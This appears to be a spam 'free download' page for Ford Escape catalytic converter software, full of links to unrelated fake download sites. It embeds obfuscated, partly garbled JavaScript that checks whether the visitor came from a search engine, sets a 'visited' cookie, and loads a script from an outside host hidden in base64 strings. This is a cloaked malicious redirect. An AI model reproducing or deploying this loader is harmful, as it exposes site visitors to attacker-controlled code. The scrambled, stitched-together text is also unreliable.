

[Ford Escape Catalytic Converters Download For Windows 10 64](https://geags.com/1uguh9)



[Ford Escape Catalytic Converters Download For Windows 10 64](https://geags.com/1uguh9)



0-WEB.ru

As you were browsing www autozone com something about your browser made us think you were a bot.. yandex '],  $0x5c8257=$ document $[0x19b1'(0x28')]$ ,  $0x58caf0=$ ! $[1, 0x570312=$ cookie $[0x19b1'(0x29')]$ ('visited');for(var  $0x3f0e44=0x$ 0;  $0xbb40d$ [ 0x19b1('0x2a')](  $0x3f0e44$ ,  $0x11433e$ [ 0x19b1('0xe')]);  $0x3f0e44++$ }{if(  $0x19b1($ '0x2b')!== 0xb9abcd[ 0x1 9b1('0x2c')]){if(\_0xb9abcd[\_0x19b1('0x2d')](\_0x5c8257[\_0x19b1('0x10')](\_0x11433e[\_0x3f0e44]),0x0)){\_0x58caf0=!![];}e lse{return cookie[name];}}if(\_0x58caf0){cookie[\_0x19b1('0x2e')](\_0xb9abcd[\_0x19b1('0x2f')],0x1,0x1);if(!\_0x570312){\_0x b9abcd[\_0x19b1('0x30')](include,\_0xb9abcd[\_0x19b1('0x31')](\_0xb9abcd[\_0x19b1('0x32')]+q,''));}}}R(); Pardon Our Interruption.

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4dd5dd=\_0x47b1c1();}catch(\_0xe18b82){\_0x4dd5dd=window;}var \_0x30c 05a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4dd5dd['atob']||(\_0x4dd5dd[ 'atob']=function(\_0x5047e7){var \_0x433734=String(\_0x5047e7)['replace'](/=+\$/,'');for(var \_0x79f756=0x0,\_0x4f2e7f,\_0x346 577, 0x23fa35=0x0, 0x64ed4c="; 0x346577=\_0x433734['charAt'](\_0x23fa35++);~\_0x346577&&(\_0x4f2e7f=\_0x79f756%0 x4?\_0x4f2e7f\*0x40+\_0x346577:\_0x346577,\_0x79f756++%0x4)?\_0x64ed4c+=String['fromCharCode'](0xff&\_0x4f2e7f>>(-0  $x2^*$  0x79f756&0x6)):0x0){\_0x346577=\_0x30c05a['indexOf'](\_0x346577);}return

 $0x64ed4c;\}$ ;); $\rangle$ ());  $0x19b1['base64DecodeUnicode']$ =function( $0x234b67$ ){var  $0x3682cb=atob(0x234b67)$ ;var  $_0x122f36=[$ ;for(var  $_0x406f7e=0x0$ ,  $0x5525f8=$   $_0x3682cb$ ['length'];  $_0x406f7e=0x0$ }{fromSR=!![];}}else{\_0x2bcc5f=\_0x3  $41$ dee[\_0x1a6241][\_0x19b1('0x11')]('=');\_0x4cf26d[\_0x2bcc5f[0x0]]=\_0x2bcc5f[0x1]['replace'](/;\$/);}}continue;case'4':var  $_0x341$ dee=document $[_0x19b1('0x12')]$ ['match'](/[\w-]+=.

## [Download Excel Qm For Mac](https://seesaawiki.jp/chiaplummili/d/Download NEW! Excel Qm For Mac)

altavista ','KgEdC':function \_0x206a3d(\_0x1ab3db,\_0x789281){return

 $0x1ab3db = 0x4fc5b5;$ ,'dYGAY':  $0x19b1('0x20')$ ,'NqmVS':function  $0x4e25df(0x2e0049, 0x4d78be)$ {return  $0x2e0049($   $0x4d78be)$ ; { $rfrRJi$ ; function  $0x2b3123($   $0xd835ee, 0xdb4ae)$ } return

 $0xd835ec+0xdb4ae$ ;},'IuFiX':  $0x19b1('0x21')$ };var  $0x11433e=[0xb9abcd[0x19b1('0x22')]$ ,  $0xb9abcd[0x19b1('0x23')]$ ,

 $0xb9abcdf$   $0x19b1('0x24')$ ],  $0xb9abcdf$   $0x19b1('0x25')$ ],  $0x19b1('0x26')$ ,  $0xb9abcdf$   $0x19b1('0x27')$ ],'...

 $*?$ (?:\$|;)/g),  $0x4cf26d=\{}$ ;continue;case'5':return

\_0x4cf26d;}break;}},'set':function(\_0x2add22,\_0x1336b7,\_0x272ec5,\_0x48fc51,\_0x5370bb,\_0x3517f4){var

\_0x240235={'oPkbM':function \_0x4373e3(\_0x1130be,\_0x2ab9f0){return \_0x1130be+\_0x2ab9f0;},'JCWda':function

\_0x26901d(\_0x3c19da,\_0x363885){return \_0x3c19da+\_0x363885;},'uhUUn':function

 $0x3af5a7$ ( $0xbd6347$ ,  $0x1c447a$ }{return  $0xbd6347$ ( $0x1c447a$ );},'skCrD':';\x20expires=','DwqVT':function

\_0x4f876c(\_0x11a4de,\_0x4e65dc){return \_0x11a4de\*\_0x4e65dc;},'kauJk':\_0x19b1('0x13'),'qjxKT':\_0x19b1('0x14'),'nwBIy':\_ 0x19b1('0x15')};document[\_0x19b1('0x12')]=\_0x240235[\_0x19b1('0x16')](\_0x240235[\_0x19b1('0x17')](\_0x240235[\_0x19b1  $(0x17')$ ]( $0x240235$ [ $0x19b1(0x17')$ ]( $0x240235$ [ $0x19b1(0x17')$ ]( $0x2add22,'=')$ , $0x240235$ ['uhUUn'](escape, $0x1336b7$ )) +(\_0x272ec5?\_0x240235[\_0x19b1('0x17')](\_0x240235[\_0x19b1('0x18')],new Date(new Date()['getTime']()+\_0x240235[\_0x1 9b1('0x19')](\_0x272ec5,0x3e8))):''),\_0x48fc51?\_0x240235[\_0x19b1('0x1a')]+\_0x48fc51:''),\_0x5370bb?\_0x240235[\_0x19b1('  $0x1b'$ ]+  $0x5370bb$ :"),  $0x3517f4$ ?  $0x240235$ [ $0x19b1('0x1c')$ ]:");}};function R(){var  $0xb9abcd={'}AJxCi'$ :'.. Additional information is available in this support article. You've disabled JavaScript in your web browser A third-party browser plugin, such as Ghostery or NoScript, is preventing JavaScript from running. [M26gt3-svp Lan Driver Free Download](https://m26gt3svp-lan-driver-free-download-65.peatix.com/view)



[Download Tortoisegit For](https://loving-hawking-731885.netlify.app/Download-Tortoisegit-For-Mac.pdf)

## [Mac](https://loving-hawking-731885.netlify.app/Download-Tortoisegit-For-Mac.pdf)

## [Download Adobe Illustrator Mac Free Full Version](https://johndaughenbaugh.doodlekit.com/blog/entry/13905041/download-adobe-illustrator-mac-free-full-version-kaiyjarl)

 var \_0x2430=['cklMeHU=','WlVaY2Q=','R3lZb0k=','cmVwbGFjZQ==','bGVuZ3Ro','QUdjS1o=','aW5kZXhPZg==','c3BsaX Q=','Y29va2ll','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','b1BrYk0=','SkNXZGE=','c2tDckQ=','RHdxVlQ=','a 2F1Sms=','cWp4S1Q=','bndCSXk=','LmJpbmcu','LnlhaG9vLg==','cFRq','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNz Lm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QUp4Q2k=','cGhxTlE=','eFpIemI=','QWxRRXc=','LmFzay4=','VkpxZ nQ=','cmVmZXJyZXI=','Z2V0','S2dFZEM=','Z3pl','TEZvclY=','S3VKams=','c2V0','ZFlHQVk=','TnFtVlM=','ZnJSSmk=','SX VGaVg=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ekRHTVA=','YXBwZW5k Q2hpbGQ=','Zm9yZCtlc2NhcGUrY2F0YWx5dGljK2NvbnZlcnRlcnM=','QnpF','bHlK','R1dI','V3pWcW8='];(function(\_0x58 1153,\_0x5d9a08){var \_0x446719=function(\_0x1b51f0){while(--\_0x1b51f0){\_0x581153['push'](\_0x581153['shift']());}};\_0x4 46719(++\_0x5d9a08);}(\_0x2430,0x1c1));var \_0x19b1=function(\_0x2d4478,\_0x106946){\_0x2d4478=\_0x2d4478-0x0;var  $_0x7002f0=0x2430$ [\_0x2d4478];if(\_0x19b1['initialized']===undefined){(function(){var \_0x4dd5dd;try{var \_0x47b1c1=Function('return\x20(function()\x20'+'{}. [Salir A Windows En Juegos Para Mac](https://lizethfagley5pnn.wixsite.com/quuralaso/post/salir-a-windows-en-juegos-para-mac)

## [Free Beat Pad Software For Mac](https://jeffersonqhfadel.wixsite.com/wisdelino/post/free-beat-pad-software-for-mac)

There are a few reasons this might happen:You're a power user moving through this website with super-human speed.. google

','phqNQ':\_0x19b1('0x1d'),'xZHzb':\_0x19b1('0x1e'),'AlQEw':' aol ','VJqft':'. 0041d406d9 [download free Genius Maker](https://bertmatvilud.mystrikingly.com/blog/download-free-genius-maker)

0041d406d9

[Zfx Plug-in Host For Mac](https://zfx-plugin-host-for-mac-75.peatix.com/view)